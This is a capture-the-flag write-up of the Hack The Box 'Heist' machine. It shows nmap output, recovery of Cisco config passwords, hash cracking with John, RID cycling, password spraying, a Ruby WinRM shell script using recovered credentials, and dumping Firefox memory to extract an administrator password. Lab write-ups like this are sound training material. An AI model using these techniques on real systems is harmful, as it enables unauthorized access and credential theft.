Heist - Hack The Box

Heist starts off with a support page with a username and a Cisco IOS config file containing hashed & encrypted passwords. After cracking two passwords from the config file and getting access to RPC on the Windows machine, I find additional usernames by RID cycling and then password spray to find a user that has WinRM access. Once I have a shell, I discover a running Firefox process and dump its memory to disk so I can do some expert-level forensics (ie: running strings) to find the administrator password.
Summary
- The admin page has guest access enabled and we can find a Cisco IOS configuration file on there
- After cracking the three passwords from the config file, we are able to use rpcclient with one of the account to recover the list of usernames
- Then we password spray the credentials we have and find that user
chasecan log in with WinRM - There’s a Firefox process already running on the box and we can obtain a memory dump from it
- We find the administrator credentials in one of the browser request still in memory
Portscan
root@kali:~/htb/heist# nmap -sC -sV -p- -oA heist 10.10.10.149
Starting Nmap 7.70 ( https://nmap.org ) at 2019-08-10 20:39 EDT
Nmap scan report for heist.htb (10.10.10.149)
Host is up (0.0065s latency).
Not shown: 65530 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
| http-title: Support Login Page
|_Requested resource was login.php
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds?
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49668/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -3m38s, deviation: 0s, median: -3m38s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2019-08-10 20:38:41
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 199.09 seconds
Website
The webpage has a simple login page with an option to log in as guest at the bottom:

After logging in as guest, I find a Cisco configuration in the opened trouble tickets. I also make note of the Hazard username, this will be useful later.


Cracking some credentials
The Cisco IOS configuration file here has two different types of password hashes. Cisco uses various hash algorithms across different products and software versions. The old password encryption type is called Type 7 encryption and has been known to be extremely weak for about 20+ years now. I still see this being used in production environments every week even though it doesn’t provide any real security (it’s akin to just base64 encoding your passwords in your configs, it’s trivial to recover the plaintext).
For the two usernames, the Type 7 passwords can be reversed with any of the many Type 7 reversing tools available such as https://packetlife.net/toolbox/type7/.
- rout3r / $uperP@ssword
- admin / Q4)sJu\Y8qz*A3?d
The enable password uses the Type 5 encryption which is just a salted MD5 hash. Again, these should be avoided whenever possible since they can be cracked pretty quickly using a GPU. Using Type 8 (PBKDF2) or Type 9 provides more security since it takes longer to crack.
With John, I’m quickly able to crack the password with the rockyou.txt list:
root@kali:~/htb/heist# john -w=/usr/share/wordlists/rockyou.txt hash.txt
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 128/128 AVX 4x3])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
stealth1agent (?)
User enumeration with RPC client
I’ll create user.txt and add the potential usernames that I have so far (admin, administrator and hazard) then do the same with passwords in pass.txt. To test all credentials, I use crackmapexec:

I found one valid account: hazard:stealth1agent
Scanning with smbmap I don’t find any open shares that this user has access to:
root@kali:~/htb/heist# smbmap -u hazard -p stealth1agent -H 10.10.10.149
[+] Finding open SMB ports....
[+] User SMB session establishd on 10.10.10.149...
[+] IP: 10.10.10.149:445 Name: heist.htb
Disk Permissions
---- -----------
ADMIN$ NO ACCESS
C$ NO ACCESS
IPC$ READ ONLY
With rpcclient I can connect and query the SID for the hazard user:
root@kali:~/htb/heist# rpcclient -U hazard 10.10.10.149
Enter WORKGROUP\hazard's password:
rpcclient $> lookupnames hazard
hazard S-1-5-21-4254423774-1266059056-3197185112-1008 (User: 1)
I can enumerate the list of users with lookupsids by changing the last digit of the SID

I got two additional users: chase and jason
Logging in to the box with WinRM and user chase
After password spraying with crackmapexec again, I found valid credentials for chase

The port for WinRM is open so I’ll use that to log in:
Note: I’m using evil-winrm these days but those screenshots were taken some time ago before I started using it.
require 'winrm'
# Author: Alamot
conn = WinRM::Connection.new(
endpoint: 'http://10.10.10.149:5985/wsman',
#transport: :ssl,
user: 'chase',
password: 'Q4)sJu\Y8qz*A3?d',
:no_ssl_peer_verification => true
)
command=""
conn.shell(:powershell) do |shell|
until command == "exit\n" do
output = shell.run("-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')")
print(output.output.chomp)
command = gets
output = shell.run(command) do |stdout, stderr|
STDOUT.print stdout
STDERR.print stderr
end
end
puts "Exiting with code #{output.exitcode}"
end

Extracting more credentials from Firefox
I’ll upgrade that shell to a Meterpreter first:



I check out the c:\inetpub\wwwroot\ directory for any hardcoded credentials in the PHP code and find a SHA256 hash for an admin account in the login.php file:
hash( 'sha256', $_REQUEST['login_password']) === '91c077fb5bcdd1eacf7268c945bc1d1ce2faf9634cba615337adbf0af4db9040')
Fail: I wasn’t able to crack this hash nor did I find it on crackstation.net.
When checking out the running processes, I notice that Firefox is running:
6264 5232 firefox.exe x64 1 SUPPORTDESK\Chase C:\Program Files\Mozilla Firefox\firefox.exe
6388 6264 firefox.exe x64 1 SUPPORTDESK\Chase C:\Program Files\Mozilla Firefox\firefox.exe
6588 792 wsmprovhost.exe x64 0 SUPPORTDESK\Chase C:\Windows\System32\wsmprovhost.exe
6656 6264 firefox.exe x64 1 SUPPORTDESK\Chase C:\Program Files\Mozilla Firefox\firefox.exe
6732 792 dllhost.exe x64 1 SUPPORTDESK\Chase C:\Windows\System32\dllhost.exe
7052 6264 firefox.exe x64 1 SUPPORTDESK\Chase C:\Program Files\Mozilla Firefox\firefox.exe
If Firefox is running then there might some credentials in memory so I’ll use procdump to create a memory dump and inspect it after:

Before using a memory forensics tool like Volatility to inspect the memory dump, I’ll try using strings and grep to look for the string password:

Looks like I found the admin’s credentials, I’ll use WinRM again to log in:
